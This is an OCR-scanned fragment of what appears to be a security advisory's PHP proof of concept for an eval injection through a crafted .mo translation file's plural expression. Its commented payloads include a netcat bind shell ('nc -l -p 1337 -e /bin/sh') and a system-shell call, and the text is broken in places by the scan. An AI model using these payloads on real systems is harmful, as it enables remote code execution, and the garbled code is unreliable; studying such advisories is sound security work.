
version

(without a crafted .mo file and joined 
with this advisory).

<?php

//$expr= ("system(sh)");  // payload1

//$expr= (`nc -l -p 1337 -e /bin/sh`); 
// payload that is not eval-dependant

$expr=("phpinfo()"); // payload2 (PoC)

//$expr = preg_replace('@[^a-zA-Z0-
9_:;\(\)\?\|\&=!<>+*/\%-]@', '', 
$expr);//  vuln

$expr = preg_replace('@[^a-zA-Z0-9_:;\
(\)\?\|\&=!<>+*/\%-]@', '', $expr);/

$expr .= ';';

 // Add parenthesis for tertiary '?' 